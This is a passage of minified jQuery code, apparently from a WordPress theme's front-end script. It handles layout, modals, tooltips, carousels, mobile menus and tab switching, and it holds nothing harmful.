a(this).find(".fusion-column-table").css("height","")})},a.fn.fusion_set_bg_img_dims=function(){a(this).each(function(){if(('<div class="fusion-clearfix"></div>'==a.trim(a(this).html())||'<div class="fusion-column-table" style="height: 0px;"><div class="fusion-column-tablecell"><div class="fusion-clearfix"></div></div></div>'==a.trim(a(this).html()))&&a(this).data("bg-url")){var b=new Image;b.src=a(this).data("bg-url");var c=parseInt(b.naturalHeight),d=parseInt(b.naturalWidth);b.onload=function(){c=parseInt(this.height),d=parseInt(this.width)},a(this).attr("data-bg-height",c),a(this).attr("data-bg-width",d)}})},a.fn.fusion_calculate_empty_column_height=function(){a(this).each(function(){if((a(this).parents(".fusion-equal-height-columns").length&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")||1==a(this).data("empty-column"))||!a(this).parents(".fusion-equal-height-columns").length)&&'<div class="fusion-clearfix"></div>'==a.trim(a(this).html())){var b=a(this).data("bg-height"),c=a(this).data("bg-width"),d=a(this).outerWidth(),e=d/c,f=b*e;a(this).height(f)}})},a.fn.reinitialize_google_map=function(){var b=a(this).data("plugin_fusion_maps");if(b){var c=b.map,d=c.getCenter(),e=b.markers;if(google.maps.event.trigger(c,"resize"),c.setCenter(d),e)for(var f=0;f<e.length;f++)google.maps.event.trigger(e[f],"click"),google.maps.event.trigger(e[f],"click")}},a.fn.fusion_filters_initialization=function(b){if(a(this).length){a(this).fadeIn();var c=a(this).find(".fusion-filter"),d=a(this).find(".fusion-active"),e=d.children("a"),f=$filter_active_element.attr("data-filter").substr(1);c&&c.each(function(){var c=a(this),e=c.children("a").data("filter");b&&(f.length&&b.hide(),b.each(function(){var b=a(this),f=b.find(".fusion-rollover-gallery").data("rel");b.hasClass(e.substr(1))&&c.hasClass("fusion-hidden")&&c.removeClass("fusion-hidden"),d.length&&b.hasClass(d)&&(b.show(),b.find(".fusion-rollover-gallery").attr("data-rel",f.replace("gallery",d)))}))}),f.length&&(a(instance.elements).isotope({filter:"."+d}),$il_instances.push(a('[data-rel="iLightbox['+d+']"], [rel="iLightbox['+d+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+d+"]"))),$avada_lightbox.refresh_lightbox(),e.data("lightbox","created"))}},a.fn.fusion_footer_parallax=function(){var b=a(this);setTimeout(function(){var c="fixed"==b.css("position")?a("#wrapper").outerHeight():a("#wrapper").outerHeight()-b.outerHeight();if(b.outerHeight()<a(window).height()&&c>a(window).height()&&("Top"==js_local_vars.header_position||"Top"!=js_local_vars.header_position&&a(window).height()>a(".side-header-wrapper").height())&&Modernizr.mq("only screen and (min-width:"+parseInt(js_local_vars.side_header_break_point)+"px)")&&!Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")&&!Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)")){if(b.css({position:"",margin:"",padding:""}),a("#main").css("margin-bottom",b.outerHeight()),a(".tfs-slider").length>=1&&1==a(".tfs-slider").data("parallax")&&b.hasClass("fusion-footer-parallax")){var d=a(".tfs-slider").parents("#sliders-container").outerHeight(),e=b.outerHeight();d>e?a("#main").css("min-height",d+100):e>d&&a("#main").css("min-height",e+100)}}else b.css({position:"static",margin:"0",padding:"0"}),a("#main").css("margin-bottom","")},1)},a.fn.fusion_countdown=function(){var b=a(this),c=b.data("timer").split("-"),d=b.data("gmt-offset"),e=b.data("omit-weeks");b.countDown({gmtOffset:d,omitWeeks:e,targetDate:{year:c[0],month:c[1],day:c[2],hour:c[3],min:c[4],sec:c[5]}}),b.css("visibility","visible")},a.fn.fusion_deactivate_mobile_image_hovers=function(){1==js_local_vars.disable_mobile_image_hovers&&(Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")?a(this).removeClass("fusion-image-hovers"):a(this).addClass("fusion-image-hovers"))},a.fn.fusion_responsive_title_shortcode=function(){a(this).each(function(){var b=a(this),c=b.find("h1, h2, h3, h4, h5, h6"),d=c.data("min-width")?c.data("min-width"):c.outerWidth(),e=b.parent(),f=b.parents(".slide-content").length?e.width():e.outerWidth();0==d&&0==f?b.removeClass("fusion-border-below-title"):d+100>=f?(b.addClass("fusion-border-below-title"),c.data("min-width",d)):b.removeClass("fusion-border-below-title")})}}(jQuery),jQuery(window).load(function(){function a(a,b,c,d){var e=jQuery(this).height();jQuery(this).parent().children().removeClass("active-testimonial"),jQuery(this).addClass("active-testimonial"),jQuery(this).parent().animate({height:e},500)}if("0"==js_local_vars.is_responsive){var b=["col-sm-0","col-sm-1","col-sm-2","col-sm-3","col-sm-4","col-sm-5","col-sm-6","col-sm-7","col-sm-8","col-sm-9","col-sm-10","col-sm-11","col-sm-12"];jQuery(".col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12").each(function(){for(var a=0;a<b.length;a++)-1!==jQuery(this).attr("class").indexOf(b[a])&&jQuery(this).addClass("col-xs-"+a)})}if(setTimeout(function(){jQuery(window).init_waypoint(),jQuery.waypoints("viewportHeight")},300),jQuery(".fusion-modal .fusion-counter-box").each(function(){jQuery(this).appear(function(){jQuery(this).find(".display-counter").each(function(){jQuery(this).fusion_box_counting()})})}),jQuery(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_circles()})}),jQuery(".fusion-modal .fusion-progressbar").each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_progress()})}),jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),jQuery(window).resize(function(){jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()})}),jQuery().cycle){var c={fx:"fade",before:a,containerResize:0,containerResizeHeight:1,height:"auto",width:"100%",fit:1,speed:500,delay:0};js_local_vars.testimonials_speed&&(c.timeout=parseInt(js_local_vars.testimonials_speed)),c.pager=".testimonial-pagination",jQuery(".fusion-testimonials .reviews").each(function(){1==jQuery(this).children().length&&jQuery(this).children().fadeIn(),c.pager="#"+jQuery(this).parent().find(".testimonial-pagination").attr("id"),c.random=jQuery(this).parent().data("random"),jQuery(this).cycle(c)}),jQuery(window).resize(function(){jQuery(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())})})}if(jQuery(document).on("click",".fusion-accordian .panel-title a",function(a){a.preventDefault();var b=jQuery(this),c=jQuery(jQuery(this).data("target")).find(".panel-body");b.hasClass("active")?b.parents(".fusion-accordian ").find(".panel-title a").removeClass("active"):(b.parents(".fusion-accordian ").find(".panel-title a").removeClass("active"),b.addClass("active"),setTimeout(function(){c.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),c.find(".fusion-carousel").length&&generate_carousel(),c.find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),c.find(".flexslider, .rev_slider_wrapper, .ls-container").length&&jQuery(window).trigger("resize"),c.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),c.find(".fusion-blog-shortcode").each(function(){var a=2;for(i=1;i<7;i++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()})},350))}),jQuery(".fusion-modal").each(function(){jQuery("#wrapper").append(jQuery(this))}),jQuery(".fusion-modal").bind("hidden.bs.modal",function(){jQuery("html").css("overflow","")}),jQuery(".fusion-modal").bind("show.bs.modal",function(){var a=jQuery("#slidingbar");jQuery("html").css("overflow","visible");var b=jQuery(this);setTimeout(function(){if(b.find(".fusion-youtube").find("iframe").each(function(a){if(1==jQuery(this).parents(".fusion-video").data("autoplay")){jQuery(this).parents(".fusion-video").data("autoplay","false");var b="playVideo";this.contentWindow.postMessage('{"event":"command","func":"'+b+'","args":""}',"*")}}),b.find(".fusion-vimeo").find("iframe").each(function(a){1==jQuery(this).parents(".fusion-video").data("autoplay")&&(jQuery(this).parents(".fusion-video").data("autoplay","false"),$f(jQuery(this)[0]).api("play"))}),b.find(".flexslider, .rev_slider_wrapper, .ls-container").length&&jQuery(window).trigger("resize"),b.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),b.find(".fusion-carousel").length&&generate_carousel(),b.find(".fusion-blog-shortcode").each(function(){var a=2;for(i=1;i<7;i++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()}),b.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),b.find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),a.find(".fusion-testimonials").length){var c=a.find(".fusion-testimonials .reviews").children(".active-testimonial");a.find(".fusion-testimonials .reviews").height(c.height())}},350)}),1==jQuery("#sliders-container .tfs-slider").data("parallax")&&jQuery(".fusion-modal").css("top",jQuery(".header-wrapper").height()),jQuery(".fusion-modal").each(function(){jQuery(this).on("hide.bs.modal",function(){jQuery(this).find("iframe").each(function(a){var b="pauseVideo";this.contentWindow.postMessage('{"event":"command","func":"'+b+'","args":""}',"*")}),jQuery(this).find(".fusion-vimeo iframe").each(function(a){$f(this).api("pause")})})}),jQuery("[data-toggle=modal]").on("click",function(a){a.preventDefault()}),jQuery(".fusion-modal-text-link").click(function(a){a.preventDefault()}),(cssua.ua.mobile||cssua.ua.tablet_pc)&&jQuery(".fusion-popover, .fusion-tooltip").each(function(){jQuery(this).attr("data-trigger","click"),jQuery(this).data("trigger","click")}),jQuery('[data-toggle~="popover"]').popover({container:"body"}),jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").each(function(){if(jQuery(this).parents(".vertical-tabs").hasClass("clean")?jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()-10):jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()),jQuery(this).find(".video-shortcode").length){var a=parseInt(jQuery(this).find(".fusion-video").css("max-width").replace("px",""));jQuery(this).css({"float":"none","max-width":a+60})}}),jQuery(window).on("resize",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight())}),jQuery('[data-toggle="tooltip"]').each(function(){jQuery(this).parents(".fusion-header-wrapper").length?$container=".fusion-header-wrapper":jQuery(this).parents("#side-header").length?$container="#side-header":$container="body",jQuery(this).tooltip({container:$container})}),jQuery(".fusion-tooltip").hover(function(){var a=jQuery(this).attr("title");jQuery(this).attr("data-title",a),jQuery(this).attr("title","")}),jQuery(".fusion-tooltip").click(function(){var a=jQuery(this).attr("data-title");jQuery(this).attr("title",a),jQuery(this).blur()}),jQuery(".tribe_events_filters_close_filters, .tribe_events_filters_show_filters").on("click",function(){var a=jQuery(this);setTimeout(function(){jQuery(a).parents("#tribe-events-content-wrapper").find(".fusion-blog-layout-grid").isotope()})}),generate_carousel(),jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")})}),jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".double-sidebars.woocommerce .social-share > li").equalHeights(),jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_set_bg_img_dims(),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_calculate_empty_column_height(),jQuery(window).on("resize",function(){jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_calculate_empty_column_height()}),cssua.ua.ios){var d=parseInt(cssua.ua.ios);7==d&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var a=jQuery(this).parent().outerHeight();jQuery(this).css("height",a)})}jQuery(".fusion-widget-cart-number").css("padding",0);var e=jQuery(".fusion-widget-cart-number").height();jQuery(".fusion-widget-cart-number").css("width",e+10),jQuery(".fusion-widget-cart-number").css("height",e+10),jQuery(".fusion-widget-cart-number").css("line-height",e+10+"px")}),jQuery(document).ajaxComplete(function(){jQuery(".wpcf7-response-output").each(function(){jQuery(this).hasClass("wpcf7-validation-errors")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>')),jQuery(this).hasClass("wpcf7-mail-sent-ok")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'))}),jQuery(".wpcf7-response-output.fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(document).ready(function(a){function b(a){return null!==a.match(/\.(jpeg|jpg|gif|png)$/)}if(add_styles_for_old_ie_versions(),jQuery("body").fusion_deactivate_mobile_image_hovers(),jQuery(window).on("resize",function(){jQuery("body").fusion_deactivate_mobile_image_hovers()}),jQuery(".fusion-countdown-counter-wrapper").each(function(){$countdown_id=jQuery(this).attr("id"),jQuery("#"+$countdown_id).fusion_countdown()}),jQuery(window).on("scroll",fusion_side_header_scroll),jQuery(window).on("resize",fusion_side_header_scroll),jQuery("h1, h2, h3, h4, h5, h6").each(function(){jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-fontsize",!0),jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-lineheight",!0),jQuery(this).attr("data-fontsize",parseInt(jQuery(this).css("font-size"))),jQuery(this).attr("data-lineheight",parseInt(jQuery(this).css("line-height")))}),1==js_local_vars.typography_responsive&&fusion_calculate_responsive_type_values(js_local_vars.typography_sensitivity,js_local_vars.typography_factor,800,"h1, h2, h3, h4, h5, h6"),jQuery(".tfs-slider").each(function(){fusion_calculate_responsive_type_values(jQuery(this).data("typo_sensitivity"),jQuery(this).data("typo_factor"),800,".tfs-slider h2, .tfs-slider h3")}),jQuery(window).on("resize",function(){jQuery(".fusion-carousel").fusion_recalculate_carousel()}),jQuery(".fusion-video").each(function(){jQuery(this).parents(".fusion-modal").length||1!=jQuery(this).data("autoplay")||jQuery(this).find("iframe").each(function(a){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(".fusion-footer-parallax").fusion_footer_parallax(),jQuery(window).on("resize",function(){jQuery(".fusion-footer-parallax").fusion_footer_parallax()}),jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),"1"==js_local_vars.disable_mobile_animate_css&&cssua.ua.mobile?jQuery("body").addClass("dont-animate"):jQuery("body").addClass("do-animate"),jQuery(".comment-respond .comment-reply-title").length){for(var c=js_local_vars.title_style_type.split(" "),d="",e="",f=0;f<c.length;f++)d+=" sep-"+c[f];d.indexOf("underline")>-1&&(e=d),jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+d+'"></div>'),d||jQuery(".comment-respond .comment-reply-title").parent().append('<div class="title-sep-container"><div class="title-sep'+d+' "></div></div>')}if(jQuery("#sidebar-2").length>=1){var g=jQuery("#sidebar").css("float");jQuery("body").addClass("sidebar-position-"+g)}jQuery(".fusion-flip-box").mouseover(function(){jQuery(this).addClass("hover")}),jQuery(".fusion-flip-box").mouseout(function(){jQuery(this).removeClass("hover")}),jQuery(".fusion-accordian .panel-title a").click(function(a){a.preventDefault()}),jQuery(".my-show").click(function(){jQuery(".my-hidden").css("visibility","visible")}),jQuery(".demo_store").length&&(jQuery("#wrapper").css("margin-top",jQuery(".demo_store").outerHeight()),jQuery("#slidingbar-area").outerHeight()>0&&jQuery(".header-wrapper").css("margin-top","0"),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".demo_store").outerHeight()));var h=0;jQuery("#slidingbar-area.open_onload").length&&(jQuery("#slidingbar").slideDown(240,"easeOutQuad"),jQuery(".sb-toggle").addClass("open"),h=1,jQuery("#slidingbar .shortcode-map").length&&jQuery("#slidingbar").find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),jQuery("#slidingbar-area").removeClass("open_onload")),jQuery(".sb-toggle").click(function(){var a=jQuery(this).parents("#slidingbar-area").children("#slidingbar");if(0===h){if(a.slideDown(240,"easeOutQuad"),jQuery(".sb-toggle").addClass("open"),h=1,a.find(".shortcode-map").length&&a.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),a.find(".fusion-carousel").length&&generate_carousel(),jQuery("#slidingbar").find(".fusion-carousel").fusion_recalculate_carousel(),a.find(".fusion-testimonials").length){var b=a.find(".fusion-testimonials .reviews").children(".active-testimonial");a.find(".fusion-testimonials .reviews").height(b.height())}}else 1==h&&(a.slideUp(240,"easeOutQuad"),jQuery(".sb-toggle").removeClass("open"),h=0)}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0")),jQuery().UItoTop&&(cssua.ua.mobile&&"1"==js_local_vars.status_totop_mobile?jQuery().UItoTop({easingType:"easeOutQuart"}):cssua.ua.mobile||jQuery().UItoTop({easingType:"easeOutQuart"})),jQuery(window).on("resize",function(){jQuery(".demo_store").length&&(jQuery("#wrapper").css("margin-top",jQuery(".demo_store").outerHeight()),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".demo_store").outerHeight())),jQuery(".sticky-header").length&&(jQuery(window).width()<765?jQuery("body.admin-bar #header-sticky.sticky-header").css("top","46px"):jQuery("body.admin-bar #header-sticky.sticky-header").css("top","32px"))}),"classic"==js_local_vars.mobile_menu_design&&(jQuery(".sh-mobile-nav-holder").append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(".sh-mobile-nav-holder .mobile-selector").append('<div class="selector-down"></div>')),jQuery(".sh-mobile-nav-holder").append(jQuery(".nav-holder .fusion-navbar-nav").clone()),jQuery(".sh-mobile-nav-holder .fusion-navbar-nav").attr("id","mobile-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").removeClass("fusion-navbar-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").children(".cart").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav .mobile-nav-item").children(".login-box").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav li").children("#main-nav-search-link").each(function(){jQuery(this).parents("li").remove()}),jQuery(".sh-mobile-nav-holder ul#mobile-nav").find("li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(".sh-mobile-nav-holder .mobile-selector").click(function(){jQuery(".sh-mobile-nav-holder #mobile-nav").hasClass("mobile-menu-expanded")?jQuery(".sh-mobile-nav-holder #mobile-nav").removeClass("mobile-menu-expanded"):jQuery(".sh-mobile-nav-holder #mobile-nav").addClass("mobile-menu-expanded"),jQuery(".sh-mobile-nav-holder #mobile-nav").slideToggle(200,"easeOutQuad")}),1==js_local_vars.submenu_slideout&&(jQuery(".header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li, .sh-mobile-nav-holder .navigation li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("mobile-current-nav-item"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu, .sh-mobile-nav-holder .open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")}));var i=get_adminbar_height(),j=get_sticky_header_height();jQuery(window).on("resize scroll",function(){i=get_adminbar_height(),j=get_sticky_header_height()}),jQuery(".fusion-menu a:not([href=#], .fusion-megamenu-widgets-container a, .search-link), .fusion-mobile-nav-item a:not([href=#], .search-link), .fusion-button:not([href=#], input), .fusion-one-page-text-link:not([href=#])").click(function(){if((location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname)&&this.hash){var b=jQuery(this.hash);if(b=b.length?b:jQuery("[name="+this.hash.slice(1)+"]"),b.length&&""!==this.hash.slice(1)){i=get_adminbar_height(),j=get_sticky_header_height();var c=a(document).scrollTop(),d=b.offset().top-i-j,e=Math.abs(c-d)/2;if(c>d)var f=c-e;else var f=c+e;return jQuery("html, body").animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){i=get_adminbar_height(),j=get_sticky_header_height(),d=b.offset().top-i-j,jQuery("html, body").animate({scrollTop:d},450,"easeOutExpo")}}),b.hasClass("tab-link")&&jQuery(".fusion-tabs").fusion_switch_tab_on_link_click(),!1}}}),jQuery("body").scrollspy({target:".fusion-menu",offset:parseInt(i+j+1)}),jQuery(window).load(function(){i=get_adminbar_height(),j=get_sticky_header_height(),jQuery("body").data()["bs.scrollspy"].options.offset=parseInt(i+j+1)}),jQuery('.fusion-menu a[href*="#"]:not([href^="#"]), .fusion-one-page-text-link[href*="#"]:not([href^="#"])').on("click",function(a){var b=window.location.href.split("#"),c="/"==b[0].charAt(b[0].length-1)?b[0]:b[0]+"/",d=jQuery(this).attr("href"),e=d.split("#"),f="undefined"!=typeof e[1]?e[1]:null,g=e[0],h=g.substring(g.length-1,g.length);"/"!=h&&(g+="/"),g!=c&&f&&(a.preventDefault(),window.location=g+"#_"+f)}),jQuery(".side-nav-left .side-nav li").each(function(){jQuery(this).find("> .children").length&&(jQuery(".rtl").length?jQuery(this).find("> a").prepend('<span class="arrow"></span>'):jQuery(this).find("> a").append('<span class="arrow"></span>'))}),jQuery(".side-nav-right .side-nav li").each(function(){jQuery(this).find("> .children").length&&(jQuery("body.rtl").length?jQuery(this).find("> a").append('<span class="arrow"></span>'):jQuery(this).find("> a").prepend('<span class="arrow"></span>'))}),jQuery(".side-nav .current_page_item").each(function(){jQuery(this).find(".children").length&&jQuery(this).find(".children").show("slow")}),jQuery(".side-nav .current_page_item").each(function(){jQuery(this).parent().hasClass("side-nav")&&jQuery(this).find("ul").show("slow"),jQuery(this).parent().hasClass("children")&&jQuery(this).parents("ul").show("slow")}),("ontouchstart"in document.documentElement||navigator.msMaxTouchPoints)&&(jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").on("click",function(a){var b=jQuery(this);return b.hasClass("hover")?(b.removeClass("hover"),!0):(b.addClass("hover"),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").not(this).removeClass("hover"),!1)}),jQuery(".sub-menu li, .fusion-mobile-nav-item li").not("li.menu-item-has-children").on("click",function(a){var b=jQuery(this).find("a").attr("href");return"_blank"!=jQuery(this).find("a").attr("target")&&(window.location=b),!0})),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .side-nav li.page_item_has_children > a").each(function(){jQuery(this).attr("aria-haspopup","true")}),jQuery(".megaResponsive").length>=1&&jQuery(".mobile-nav-holder.main-menu").addClass("set-invisible"),""!==js_local_vars.language_flag&&jQuery(".search-field, .searchform").each(function(){jQuery(this).find('input[name="lang"]').length||jQuery(this).parents(".searchform").find('input[name="lang"]').length||jQuery(this).append('<input type="hidden" name="lang" value="'+js_local_vars.language_flag+'"/>')}),jQuery("#wrapper .fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),jQuery(".fusion-title").fusion_responsive_title_shortcode(),jQuery(window).on("resize",function(){jQuery(".fusion-title").fusion_responsive_title_shortcode()}),"Top"==js_local_vars.header_position&&jQuery(window).on("resize",function(){jQuery(".main-nav-search").each(function(){if(jQuery(this).hasClass("search-box-open")){var a=jQuery(this).find(".main-nav-search-form"),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width();jQuery("body.rtl").length?c==e&&d>f||e>c&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):e>c&&0>c||c==e&&0>c-b?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"})}})}),jQuery(".fusion-tabs").fusion_switch_tab_on_link_click(),jQuery(".nav-tabs li").click(function(a){var b=jQuery(this),c=b.find("a").attr("href");b.attr("id");if(b.parents(".fusion-tabs").find(c).find(".fusion-woo-slider").length){var d=0;b.parents(".fusion-tabs").hasClass("horizontal-tabs")&&(d=b.parents(".fusion-tabs").find(".nav").height()),b.parents(".fusion-tabs").height(b.parents(".fusion-tabs").find(".tab-content").outerHeight(!0)+d)}setTimeout(function(){b.parents(".fusion-tabs").find(c).find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),b.parents(".fusion-tabs").find(c).find(".fusion-carousel").length&&generate_carousel(),b.parents(".fusion-tabs").find(c).find(".fusion-portfolio").each(function(){var a=jQuery(this).find(".fusion-portfolio-wrapper"),b=a.attr("id");b&&(a=jQuery("#"+b)),a.isotope()}),jQuery(window).trigger("resize"),b.parents(".fusion-tabs").find(c).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),b.parents(".fusion-tabs").find(c).find(".fusion-woo-slider").length&&b.parents(".fusion-tabs").css("height",""),jQuery(".crossfade-images").each(function(){fusion_resize_crossfade_images_container(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),b.parents(".fusion-tabs").find(c).find(".fusion-blog-shortcode").each(function(){var a=2;for(f=1;7>f;f++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+f)&&(a=f);var b=Math.floor(100/a*100)/100+"%";jQuery(this).find(".fusion-blog-layout-grid").find(".fusion-post-grid").css("width",b),jQuery(this).find(".fusion-blog-layout-grid").isotope(),calc_select_arrow_dimensions()})},350),a.preventDefault()}),jQuery(".tabs-widget .tabset li a").click(function(a){a.preventDefault()}),jQuery(".tabs-widget").each(function(){jQuery(this).find(".tabset li:first").addClass("active").show(),jQuery(this).find(".tab_content:first").show()}),jQuery(".tabs-widget .tabset li").click(function(a){var b=jQuery(this).find("a").attr("href");jQuery(this).parent().find(" > 